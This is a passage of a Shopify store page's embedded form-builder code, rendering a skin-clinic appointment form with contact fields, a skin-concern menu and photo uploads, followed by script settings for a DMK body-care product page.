aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'DMK Hydra Louffa 240ml',
      type : 'Body Care',
      vendor : 'DMK',
      url : window.location.href
